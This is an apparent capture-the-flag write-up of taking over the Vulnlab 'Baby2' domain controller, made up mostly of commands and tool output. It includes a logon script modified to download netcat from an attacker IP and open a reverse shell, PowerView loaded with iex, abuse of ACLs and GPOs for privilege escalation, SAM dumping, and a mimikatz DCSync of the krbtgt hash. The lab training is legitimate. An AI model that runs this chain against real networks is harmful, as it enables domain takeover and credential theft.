Baby2 is an medium Windows machine on Vulnlab
https://wiki.vulnlab.com/intro/lab-access
Tools used : kerbrute_linux , crackmapexec , responder , smbclient , bloodhound-python , pygpoabuse.py , evil-winrm , impacket-secretsdump
After the nmap scan, we add to our /etc/hosts
110.10.107.115 dc.baby2.vl baby2.vl
SMB enumeration
┌──(puck㉿kali)-[~/vulnlab/baby2]
└─$ ./kerbrute_linux_386 userenum -d baby2.vl --dc 10.10.107.115 ./users.txt -v
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/05/24 - Ronnie Flathers @ropnop
2024/06/05 10:51:32 > Using KDC(s):
2024/06/05 10:51:32 > 10.10.107.115:88
2024/06/05 10:51:32 > [+] VALID USERNAME: Joan.Jennings@baby2.vl
2024/06/05 10:51:32 > [!] library @baby2.vl - User does not exist
2024/06/05 10:51:32 > [+] VALID USERNAME: Mohammed.Harris@baby2.vl
2024/06/05 10:51:32 > [+] VALID USERNAME: Kieran.Mitchell@baby2.vl
2024/06/05 10:51:32 > [+] VALID USERNAME: Harry.Shaw@baby2.vl
2024/06/05 10:51:32 > [+] VALID USERNAME: Amelia.Griffiths@baby2.vl
2024/06/05 10:51:32 > [+] VALID USERNAME: Carl.Moore@baby2.vl
2024/06/05 10:51:32 > [!] Joel.Hurst @baby2.vl - User does not exist
2024/06/05 10:51:32 > [!] Nicola.Lamb @baby2.vl - User does not exist
2024/06/05 10:51:32 > [!] Lynda.Bailey @baby2.vl - User does not exist
2024/06/05 10:51:33 > [+] VALID USERNAME: Ryan.Jenkins@baby2.vl
2024/06/05 10:51:33 > Done! Tested 11 usernames (7 valid) in 0.046 seconds
.
make a user list
This includes all the users with home directories, and more. I’ll use this to make a users list:
puck@hacky$ netexec smb dc.baby2.vl -u guest -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 | tee users
Administrator
Guest
krbtgt
DC$
gpoadm
Joan.Jennings
Mohammed.Harris
Harry.Shaw
Carl.Moore
Ryan.Jenkins
Kieran.Mitchell
Nicola.Lamb
Lynda.Bailey
Joel.Hurst
Amelia.Griffiths
library
.
check for username=password
┌──(puck㉿kali)-[~/vulnlab/baby2] └─$ crackmapexec smb baby2.vl -u 'users.txt' -p 'users.txt' --no-bruteforce --continue-on-success SMB dc.baby2.vl 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) SMB dc.baby2.vl 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore SMB dc.baby2.vl 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [-] baby2.vl\Joan.Jennings:Joan.Jennings STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [-] baby2.vl\Joel.Hurst:Joel.Hurst STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [-] baby2.vl\Kieran.Mitchell:Kieran.Mitchell STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [+] baby2.vl\library:library SMB dc.baby2.vl 445 DC [-] baby2.vl\Lynda.Bailey:Lynda.Bailey STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [-] baby2.vl\Mohammed.Harris:Mohammed.Harris STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [-] baby2.vl\Nicola.Lamb:Nicola.Lamb STATUS_LOGON_FAILURE SMB dc.baby2.vl 445 DC [-] baby2.vl\Ryan.Jenkins:Ryan.Jenkins STATUS_LOGON_FAILURE
.
┌──(puck㉿kali)-[~/vulnlab/baby2]
sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
--snip--
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.8.2.138]
Responder IPv6 [fe80::649e:d175:8068:bcd1]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-4JOEGPTIY13]
Responder Domain Name [VHTD.LOCAL]
Responder DCE-RPC Port [45034]
[+] Listening for events...
[SMB] NTLMv1-SSP Client : 10.10.107.115
[SMB] NTLMv1-SSP Username : BABY2\Amelia.Griffiths
[SMB] NTLMv1-SSP Hash : Amelia.Griffiths::BABY2:209A2B76B00AD43400000000000000000000000000000000:3396018DE3FBCDC60DDC06D5C83119BA2C907D2EE4041103:fe87a8a485cea873
[*] Skipping previously captured hash for BABY2\Amelia.Griffiths
[*] Skipping previously captured hash for BABY2\Amelia.Griffiths
[*] Skipping previously captured hash for BABY2\Amelia.Griffiths
.
Tried to crack Amelia’s hash with hashcat amelia.hash /usr/share/wordlists/rockyou.txt -> no result
Download login.vbs, modify it to below and then upload it
┌──(puck㉿kali)-[~/vulnlab/baby2]
└─$ smbclient //baby2.vl/SYSVOL -U Carl.Moore
Password for [WORKGROUP\Carl.Moore]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Aug 22 19:37:36 2023
.. D 0 Tue Aug 22 19:37:36 2023
baby2.vl Dr 0 Tue Aug 22 19:37:36 2023
6126847 blocks of size 4096. 1960515 blocks available
smb: \> cd baby2.vl
smb: \baby2.vl\> ls
. D 0 Tue Aug 22 19:43:55 2023
.. D 0 Tue Aug 22 19:37:36 2023
DfsrPrivate DHSr 0 Tue Aug 22 19:43:55 2023
Policies D 0 Tue Aug 22 19:37:41 2023
scripts D 0 Tue Aug 22 21:28:27 2023
6126847 blocks of size 4096. 1960512 blocks available
smb: \baby2.vl\> cd scripts
smb: \baby2.vl\scripts\> ls
. D 0 Tue Aug 22 21:28:27 2023
.. D 0 Tue Aug 22 19:43:55 2023
login.vbs A 992 Sat Sep 2 16:55:51 2023
6126847 blocks of size 4096. 1960216 blocks available
smb: \baby2.vl\scripts\> get login.vbs
getting file \baby2.vl\scripts\login.vbs of size 992 as login.vbs (6.5 KiloBytes/sec) (average 6.5 KiloBytes/sec)
smb: \baby2.vl\scripts\> ls
. D 0 Tue Aug 22 21:28:27 2023
.. D 0 Tue Aug 22 19:43:55 2023
login.vbs A 992 Sat Sep 2 16:55:51 2023
6126847 blocks of size 4096. 1980334 blocks available
smb: \baby2.vl\scripts\> put login.vbs
putting file login.vbs as \baby2.vl\scripts\login.vbs (19.4 kb/s) (average 19.4 kb/s)
smb: \baby2.vl\scripts\> ls
. D 0 Tue Aug 22 21:28:27 2023
.. D 0 Tue Aug 22 19:43:55 2023
login.vbs A 1190 Thu Jun 6 10:42:19 2024
6126847 blocks of size 4096. 1980332 blocks available
smb: \baby2.vl\scripts\>
.
modified login.vbs
┌──(puck㉿kali)-[~/vulnlab/baby2]
└─$ cat login.vbs
Sub MapNetworkShare(sharePath, driveLetter)
Dim objNetwork
Set objNetwork = CreateObject("WScript.Network")
' Check if the drive is already mapped
Dim mappedDrives
Set mappedDrives = objNetwork.EnumNetworkDrives
Dim isMapped
isMapped = False
For i = 0 To mappedDrives.Count - 1 Step 2
If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
isMapped = True
Exit For
End If
Next
If isMapped Then
objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
End If
objNetwork.MapNetworkDrive driveLetter & ":", sharePath
If Err.Number = 0 Then
WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
Else
WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
End If
Set objNetwork = Nothing
End Sub
Set oShell = CreateObject("Wscript.Shell")
oShell.run "cmd.exe /c mkdir C:\Temp"
oShell.run "cmd.exe /c certutil -urlcache -f http://10.10.14.173:8000/nc64.exe C:\Temp\nc64.exe"
oShell.run "cmd.exe /c C:\Temp\nc64.exe 10.10.14.173 443 -e cmd.exe"
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"
.
Bloodhound
┌──(puck㉿kali)-[~/vulnlab/baby2] └─$ bloodhound-python -d 'baby2.vl' -u 'library' -p 'library' -c all -ns 10.10.97.10 --zip INFO: Found AD domain: baby2.vl INFO: Getting TGT for user INFO: Connecting to LDAP server: dc.baby2.vl INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 1 computers INFO: Connecting to LDAP server: dc.baby2.vl INFO: Found 16 users INFO: Found 54 groups INFO: Found 2 gpos INFO: Found 3 ous INFO: Found 19 containers INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: dc.baby2.vl INFO: Done in 00M 06S
.
$ sudo docker-compose -f /opt/bloodhoundce/docker-compose.yml up
Catch the shell
──(puck㉿kali)-[~/vulnlab/baby2] └─$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.121.13 - - [06/Jun/2024 10:42:58] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 - 10.10.121.13 - - [06/Jun/2024 10:53:49] "GET /nc.exe HTTP/1.1" 200 - 10.10.121.13 - - [06/Jun/2024 10:53:49] "GET /nc.exe HTTP/1.1" 200 - 10.10.121.13 - - [06/Jun/2024 10:54:49] "GET /nc.exe HTTP/1.1" 200 - 10.10.121.13 - - [06/Jun/2024 10:54:49] "GET /nc.exe HTTP/1.1" 200 -
.

The attack path is as follows. Abuse the WriteDacl ACL as the Amelia Griffiths user to get access to the
gpoadm user account. Then, abuse the GenericAll ACL over the Group Policy Objects.
┌──(puck㉿kali)-[~/vulnlab/baby2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.2.138] from (UNKNOWN) [10.10.121.13] 54867
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
baby2\amelia.griffiths
C:\Windows\system32>cd c:\temp
cd c:\temp
c:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is E6F3-2485
Directory of c:\temp
06/06/2024 01:53 AM <DIR> .
06/06/2024 01:53 AM 45,272 nc.exe
1 File(s) 45,272 bytes
1 Dir(s) 8,262,537,216 bytes free
c:\temp>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\temp> iex (iwr -usebasicparsing http://10.8.2.138:8000/PowerView.ps1)
PS C:\temp> add-domainobjectacl -rights "all" -targetidentity "gpoadm" -principalidentity "Amelia.Griffiths"
PS C:\temp> $cred = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
PS C:\temp> set-domainuserpassword gpoadm -accountpassword $cred
PS C:\temp>
Check if o.k.
┌──(puck㉿kali)-[~/vulnlab/baby2]
└─$ crackmapexec smb baby2.vl -u 'gpoadm' -p 'Password123!' --no-bruteforce --continue-on-success
SMB dc.baby2.vl 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB dc.baby2.vl 445 DC [+] baby2.vl\gpoadm:Password123!
┌──(puck㉿kali)-[~/vulnlab/baby2]
.

Using pyGPOAbuse, we can create an immediate scheduled task which will get executed as SYSTEM user to add gpoadm in local administrators group (for this I had to use python virtual environment as some dependencies were causing an issue with the current version of impacket), we’ll need the GPO ID for creating the task
.
┌──(puck㉿kali)-[~/vulnhub/baby2] └─$ git clone https://github.com/Hackndo/pyGPOAbuse.git Cloning into 'pyGPOAbuse' ┌──(puck㉿kali)-[~/vulnhub/baby2/pyGPOAbuse] └─$ python3 -m venv venv ┌──(puck㉿kali)-[~/vulnhub/baby2/pyGPOAbuse] └─$ source venv/bin/activate ┌──(venv)─(puck㉿kali)-[~/vulnhub/baby2/pyGPOAbuse] └─$ ls assets LICENSE pygpoabuse pygpoabuse.py README.md requirements.txt venv ┌──(venv)─(puck㉿kali)-[~/vulnhub/baby2/pyGPOAbuse] └─$ pip3 install -r requirements.txt Collecting msldap (from -r requirements.txt (line 1)) ┌──(venv)─(puck㉿kali)-[~/vulnhub/baby2/pyGPOAbuse] └─$ python3 pygpoabuse.py 'baby2.vl/gpoadm:Password123!' -gpo-id 31B2F340-016D-11D2-945F-00C04FB984F9 -f -dc-ip 10.10.71.85 -command 'net localgroup administrators /add gpoadm' SUCCESS:root:ScheduledTask TASK_60bdad92 created! [+] ScheduledTask TASK_60bdad92 created!
now we are admin
PS C:\temp> net user gpoadm net user gpoadm User name gpoadm Full Name gpoadm Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 6/6/2024 7:16:03 AM Password expires Never Password changeable 6/7/2024 7:16:03 AM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon Never Logon hours allowed All Local Group Memberships *Administrators Global Group memberships *Domain Users The command completed successfully. PS C:\temp> ┌──(puck㉿kali)-[~/vulnhub/baby2] └─$ evil-winrm -i baby2.vl -u 'gpoadm' -p 'Password123!' Evil-WinRM shell v3.5 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\gpoadm\Documents> whoami baby2\gpoadm *Evil-WinRM* PS C:\Users\gpoadm\Documents>
.
Beyond root
┌──(puck㉿kali)-[~/vulnhub/baby2]
└─$ xfreerdp /v:10.10.74.17 -sec-nla
┌──(puck㉿kali)-[~/vulnhub/baby2] └─$ impacket-secretsdump baby2.vl/gpoadm:'Password123!'@10.10.74.17 Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0x34170b414576a40142e3edc4911d859d [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>::: *Evil-WinRM* PS C:\Users\Administrator\Documents> net user administrator Password123! The command completed successfully. ┌──(puck㉿kali)-[~/vulnhub/baby2] └─$ xfreerdp /v:10.10.74.17 -sec-nla
.
└─$ evil-winrm -i baby2.vl -u Administrator -H 61eb5125f9944214679c2d0fdca6eb82
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
.
.
c:\windows\system32\tasks\logonsim
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Date>2023-08-22T12:48:15.1312495</Date>
<Author>BABY2\Administrator</Author>
<URI>\logonsim</URI>
</RegistrationInfo>
<Triggers>
<LogonTrigger>
<Repetition>
<Interval>PT1M</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<Enabled>true</Enabled>
<UserId>BABY2\Amelia.Griffiths</UserId>
<Delay>PT2M</Delay>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>LeastPrivilege</RunLevel>
<UserId>BABY2\Amelia.Griffiths</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Command>
<Arguments>\windows\logon.ps1</Arguments>
</Exec>
</Actions>
</Task>
c:\windows\login.ps1
cscript //X \\baby2.vl\SYSVOL\baby2.vl\scripts\login.vbs
.
Golden ticket
*Evil-WinRM* PS C:\programdata> .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:baby2\krbtgt" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::evasive-dcsync /user:baby2\krbtgt
[DC] 'baby2.vl' will be the domain
[DC] 'dc.baby2.vl' will be the DC server
[DC] 'baby2\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/22/2023 10:38:16 AM
Object Security ID : S-1-5-21-213243958-1766259620-4276976267-502
Object Relative ID : 502
Credentials:
Hash NTLM: 265c7cc314db5d152fb0f0a871bc3da3
ntlm- 0: 265c7cc314db5d152fb0f0a871bc3da3
lm - 0: d89cc23dd964599cc14c9a3ff9ab7c0a
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7493d03b3d2aa743f921fa587a1b206d
* Primary:Kerberos-Newer-Keys *
Default Salt : BABY2.VLkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 22fce2ace6b9170130d5f53a0a4880e0a55ca87aed954be12d6d3c0febfc82d8
aes128_hmac (4096) : 51f4635f098fab80509739bce42d2284
des_cbc_md5 (4096) : d0ecae292fa29e83
* Primary:Kerberos *
Default Salt : BABY2.VLkrbtgt
Credentials
des_cbc_md5 : d0ecae292fa29e83
.
